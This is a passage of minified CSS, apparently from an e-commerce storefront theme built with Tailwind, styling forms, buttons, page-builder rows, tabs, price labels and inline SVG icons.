dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity))}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=email],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=email]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{width:100%}@media (min-width:420px){.container{max-width:420px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center}#category-view-container .wv-unity-t3-content h1,.cms-index-index .wv-unity-t3-content h1{margin-bottom:.75rem;text-align:center;font-size:1.875rem;line-height:2.25rem;font-weight:500;--tw-text-opacity: 1;color:rgba(17,24,39,var(--tw-text-opacity))}@media (min-width:640px){#category-view-container .wv-unity-t3-content h1{font-size:1.5rem;line-height:2rem}}@media (min-width:768px){#category-view-container .wv-unity-t3-content h1{font-size:1.875rem;line-height:2.25rem}}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}.bottom_toolbar .toolbar-amount,.bottom_toolbar .toolbar-sorter,.page-products .product-info .price-label,.top_toolbar .toolbar .pages{display:none}.category-description h2,.cms-index-index .wv-unity-t3-content h2,.wv-unity-t3-block h2{margin-top:.5rem;margin-bottom:.5rem;font-size:1.5rem;line-height:2rem}.category-description h3,.cms-index-index .wv-unity-t3-content h3,.wv-unity-t3-block h3{margin-top:.5rem;margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}.category-description h4,.category-description h5,.cms-index-index .wv-unity-t3-content h4,.cms-index-index .wv-unity-t3-content h5,.wv-unity-t3-block h4,.wv-unity-t3-block h5{margin-top:.5rem;margin-bottom:.5rem;font-size:1.125rem;line-height:1.75rem}.product.photo.product-item-photo img.object-contain{height:13rem}@media (min-width:640px){.product.photo.product-item-photo img.object-contain{height:18rem}}@media (min-width:768px){.product.photo.product-item-photo img.object-contain{height:22.5rem}}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:640px){#customer-login-container{flex-direction:row}}.checkbox,.form-email,.form-input,.form-multiselect,.form-select,.form-textarea,.input-text,[type=checkbox],[type=checkbox]:checked,[type=radio],[type=radio]:checked,[type=search]{--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.checkbox:focus,.form-email:focus,.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus,.input-text:focus,[type=checkbox]:checked:focus,[type=checkbox]:focus,[type=radio]:checked:focus,[type=radio]:focus,[type=search]:focus{--tw-border-opacity: 1;border-color:rgba(167,150,134,var(--tw-border-opacity));--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(167, 150, 134, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}[type=checkbox],[type=radio]{color:#a79686}.page.messages{position:sticky;z-index:10;top:0}section#messages .message.error{--tw-bg-opacity: 1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}section#messages .message.success{--tw-bg-opacity: 1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}section#messages .message.notice,section#messages .message.warning{--tw-bg-opacity: 1;background-color:rgba(245,158,11,var(--tw-bg-opacity))}section#messages a{text-decoration:underline}.tab_values.oactive{border-top-width:0}.tab_values.oactive:first-child{border-left-width:0}.tab_values.oactive:last-child{border-right-width:0}.tab-inner-large .tab_values.oactive{border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));background-color:transparent}.page-product-bundle .price-final_price .price-from [data-content-type$=block] .old-price p:last-child,.page-product-bundle .price-final_price .price-from [data-content-type$=block] .price-label p:last-child,.page-product-bundle .price-final_price .price-from [data-content-type$=block] .price-wrapper p:last-child,.page-product-bundle .price-final_price .price-to [data-content-type$=block] .old-price p:last-child,.page-product-bundle .price-final_price .price-to [data-content-type$=block] .price-label p:last-child,.page-product-bundle .price-final_price .price-to [data-content-type$=block] .price-wrapper p:last-child,.page-product-bundle .price-final_price [data-content-type$=block] .price-from p:last-child,.page-product-bundle .price-final_price [data-content-type$=block] .price-to p:last-child,.price-final_price [data-content-type$=block] .price-from p:last-child,.price-final_price [data-content-type$=block] .price-to p:last-child,[data-content-type$=block] .block p:last-child,[data-content-type$=block] .glider-dot p:last-child,[data-content-type$=block] .order-links p:last-child,[data-content-type$=block] form label p:last-child,[data-content-type=row] .full_width_button [data-content-type$=block] .pagebuilder-button-primary p:last-child,[data-content-type=tabs] .tabs-navigation li.tab-header [data-content-type$=block] a.tab-title p:last-child,[data-content-type=tabs] [data-content-type$=block] .tabs-navigation p:last-child,a [data-content-type$=block].pagebuilder-button-primary p:last-child,a [data-content-type$=block].pagebuilder-button-secondary p:last-child,button [data-content-type$=block].pagebuilder-button-primary p:last-child,button [data-content-type$=block].pagebuilder-button-secondary p:last-child,div [data-content-type$=block].pagebuilder-button-primary p:last-child,div [data-content-type$=block].pagebuilder-button-secondary p:last-child{margin-top:0;margin-bottom:1rem}.price-final_price .price-from,.price-final_price .price-to{margin-bottom:.25rem;display:block;--tw-text-opacity: 1;color:rgba(17,24,39,var(--tw-text-opacity))}.price-final_price .price-from .price-label,.price-final_price .price-to .price-label{font-weight:500}.price-final_price .price-from .price-wrapper,.price-final_price .price-to .price-wrapper{font-weight:600;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.price-final_price .price-from .old-price .price-label,.price-final_price .price-from .old-price .price-wrapper,.price-final_price .price-to .old-price .price-label,.price-final_price .price-to .old-price .price-wrapper{display:inline;font-weight:400;--tw-text-opacity: 1;color:rgba(75,85,99,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from,.page-product-bundle .price-final_price .price-to{margin-bottom:1rem;display:block;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .price-label,.page-product-bundle .price-final_price .price-to .price-label{display:block;font-size:1.25rem;line-height:1.75rem;font-weight:500}.page-product-bundle .price-final_price .price-from .price-wrapper,.page-product-bundle .price-final_price .price-to .price-wrapper{display:block;font-size:2.25rem;line-height:2.5rem;font-weight:600;line-height:1.25;--tw-text-opacity: 1;color:rgba(31,41,55,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price,.page-product-bundle .price-final_price .price-to .old-price{display:block;font-size:1.125rem;line-height:1.75rem;font-weight:400;--tw-text-opacity: 1;color:rgba(55,65,81,var(--tw-text-opacity))}.page-product-bundle .price-final_price .price-from .old-price .price-label,.page-product-bundle .price-final_price .price-from .old-price .price-wrapper,.page-product-bundle .price-final_price .price-to .old-price .price-label,.page-product-bundle .price-final_price .price-to .old-price .price-wrapper{display:inline;font-size:1rem;line-height:1.5rem}.cms-page-view main#maincontent .page-product-bundle .product-info-main.columns span.price-container.price-final_price,.page-product-bundle .product-info-main.container span.price-container.price-final_price,.product-info-main[data-content-type=row] .page-product-bundle[data-appearance=contained] span.price-container.price-final_price,[data-content-type=row][data-appearance=full-width] .page-product-bundle .product-info-main>.row-full-width-inner span.price-container.price-final_price{font-size:1.5rem;line-height:2rem;font-weight:500;--tw-text-opacity: 1;color:rgba(17,24,39,var(--tw-text-opacity))}.textarea-reviews{height:calc(100% - 24px)}.btn svg,.page-product-configurable .price-label{display:none}.symboltgl{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="currentColor" class="bi bi-chevron-down" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"/></svg>')}.backdrop{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;--tw-bg-opacity: 1;background-color:rgba(0,0,0,var(--tw-bg-opacity));--tw-bg-opacity: 0.25}.snap{scroll-snap-type:x mandatory;-ms-overflow-style:none;scroll-behavior:smooth}.remove-scrollbar::-webkit-scrollbar,.snap::-webkit-scrollbar{display:none}.snap>div{scroll-snap-align:start}.static_sliders .snap>div{display:flex}.page-main{margin-top:2rem;margin-bottom:2rem}.container{margin-left:auto;margin-right:auto;padding-left:1.5rem;padding-right:1.5rem}.flex-columns-wrapper{display:flex;flex-direction:column}@media (min-width:640px){.flex-columns-wrapper{flex-direction:row}}.columns{order:-9999;display:flex;flex-direction:column;flex-wrap:wrap}.cms-page-view main#maincontent .columns,.columns .main,.columns .sidebar,.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main,.product-image-container img{width:100%}@media (min-width:768px){.columns{flex-direction:row}.columns .sidebar{width:25%;padding-right:2rem}}@media (min-width:768px){.page-layout-2columns-left .columns .main,.page-layout-2columns-right .columns .main{width:75%}}.product-image-container{width:100%!important}@media (min-width:420px){.cms-page-view main#maincontent .columns{max-width:420px}}@media (min-width:640px){.cms-page-view main#maincontent .columns{max-width:640px}}@media (min-width:768px){.cms-page-view main#maincontent .columns{max-width:768px}}@media (min-width:1024px){.cms-page-view main#maincontent .columns{max-width:1024px}}@media (min-width:1280px){.cms-page-view main#maincontent .columns{max-width:1280px}}.cms-page-view main#maincontent .columns{margin-left:auto;margin-right:auto;padding-left:1.5rem;padding-right:1.5rem;margin-top:1rem;margin-bottom:1rem;display:flex;flex-direction:column;flex-wrap:wrap;align-items:center}@media (min-width:640px){.cms-page-view main#maincontent .columns{flex-direction:row}}@media (min-width:768px){.cms-page-view main#maincontent .columns{margin-top:1.5rem;margin-bottom:1.5rem}}.swatch-attribute .swatch-attribute-options{display:flex;flex-direction:row;flex-wrap:wrap}.swatch-attribute .swatch-attribute-options .swatch-option{margin:.25rem;display:flex;justify-content:center;border-width:1px;padding:.75rem .5rem;min-width:40px}.swatch-attribute .swatch-attribute-options .swatch-option.image{background-size:cover!important}.btn,.btn-primary:hover,.btn:hover{border-width:1px;--tw-border-opacity: 1;--tw-bg-opacity: 1;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.btn{display:flex;align-items:center;border-color:rgba(167,150,134,var(--tw-border-opacity));background-color:rgba(167,150,134,var(--tw-bg-opacity));padding:.25rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}.btn-primary:hover,.btn:hover{border-color:rgba(180,166,153,var(--tw-border-opacity));background-color:rgba(180,166,153,var(--tw-bg-opacity))}@media (min-width:640px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){.btn{padding-top:.5rem;padding-bottom:.5rem;font-size:1rem;line-height:1.5rem}}.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn-primary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(167,150,134,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(167,150,134,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}.btn-secondary,.btn-secondary:hover{border-width:2px;--tw-border-opacity: 1}.btn-secondary{border-color:rgba(167,150,134,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.btn-secondary:hover{border-color:rgba(180,166,153,var(--tw-border-opacity))}section#cart-drawer .actions-toolbar .primary button svg,section#cart-drawer .btn svg,section#cart-drawer a.pagebuilder-button-primary svg,section#cart-drawer a.pagebuilder-button-secondary svg,section#cart-drawer button.pagebuilder-button-primary svg,section#cart-drawer button.pagebuilder-button-secondary svg,section#cart-drawer div.pagebuilder-button-primary svg,section#cart-drawer div.pagebuilder-button-secondary svg{display:inherit}#cart-drawer,.btn-secondary,.btn-secondary:hover{--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[x-cloak],a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:none}.page-main{margin-top:0}.input{margin-right:.5rem;width:auto;border-radius:.25rem;border-width:1px;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem}@media (min-width:640px){.input{margin-right:1rem}}@media (min-width:768px){.input{margin-right:0}}@media (min-width:1024px){.input{margin-right:1rem}}.input-light{--tw-border-opacity: 1;border-color:rgba(156,163,175,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.input-light:focus{--tw-border-opacity: 1;border-color:rgba(29,78,216,var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px}.card{border-radius:.125rem;padding:1rem;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.card,.card-interactive:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.nav-desktop .nav-link{transition:border-bottom .5s}.remove-scrollbar{-ms-overflow-style:none;scrollbar-width:none}@media (min-width:640px){.cms-index-index .wv-unity-t3-content h1{font-size:1.5rem;line-height:2rem}}@media (min-width:768px){.cms-index-index .wv-unity-t3-content h1{font-size:1.875rem;line-height:2.25rem}}.cms-index-index .wv-unity-t3-content p,.cms-index-index .wv-unity-t3-content ul{font-size:.875rem;line-height:1.5rem;--tw-text-opacity: 1;color:rgba(135,135,135,var(--tw-text-opacity))}.cms-index-index .wv-unity-t3-content p{margin-bottom:.5rem}.cms-index-index .wv-unity-t3-content ul{list-style-type:disc;padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem}.item-qty input{width:auto!important;max-width:60px!important}.transition{transition:transform 250ms ease,color 250ms ease}.transform-180{transform:rotate(-180deg)}@font-face{font-family:'Playfair';src:url(../fonts/Play.woff2) format('woff2'),url(../fonts/Play.woff) format('woff');font-weight:400;font-display:block}.text-sans-serif{font-family:"Segoe UI","Helvetica Neue","icomoon",Arial,sans-serif}.text-playfair{font-family:'Playfair','Times New Roman'}.text-arial{font-family:'Arial',sans-serif}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link,[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{padding-bottom:.625rem}[data-content-type=row][data-appearance=contained]{width:100%}@media (min-width:420px){[data-content-type=row][data-appearance=contained]{max-width:420px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}[data-content-type=row][data-appearance=contained]{padding-left:1.5rem;padding-right:1.5rem;margin-right:auto;margin-left:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important;--tw-bg-opacity: 1;background-color:rgba(156,146,129,var(--tw-bg-opacity))}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{width:100%}@media (min-width:420px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:420px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{margin-left:auto;margin-right:auto;padding-left:1.5rem;padding-right:1.5rem}[data-content-type=column-group]{flex-wrap:wrap;padding-bottom:3rem}@media (min-width:640px){[data-content-type=column-group]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;min-width:50%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:640px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-right-radius:0;border-bottom-left-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:.875rem;line-height:1.25rem;font-weight:600}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity: 1;border-color:rgba(209,213,219,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=text]{overflow-wrap:break-word;padding:2rem 1.25rem}[data-content-type=heading]{overflow-wrap:break-word}.glider-slide img,[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;font-size:1rem;line-height:1.5rem;font-weight:500}a.pagebuilder-button-primary:hover,a.pagebuilder-button-secondary:hover,button.pagebuilder-button-primary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-primary:hover,div.pagebuilder-button-secondary:hover{border-width:1px;--tw-border-opacity: 1;border-color:rgba(180,166,153,var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(180,166,153,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (min-width:640px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-top:.5rem;padding-bottom:.5rem;font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(167,150,134,var(--tw-border-opacity));display:block;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(167,150,134,var(--tw-bg-opacity));padding:.5rem 1rem;text-align:center;text-transform:uppercase;letter-spacing:.2em;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;padding:.25rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{border-width:2px;color:rgba(0,0,0,var(--tw-text-opacity))}@media (min-width:640px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-top:.5rem;padding-bottom:.5rem;font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:2px;--tw-border-opacity: 1;border-color:rgba(167,150,134,var(--tw-border-opacity));display:block;border-radius:.25rem;--tw-bg-opacity: 1;background-color:rgba(167,150,134,var(--tw-bg-opacity));text-align:center;text-transform:uppercase;letter-spacing:.025em;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity))}[data-content-type=html],[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:640px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] 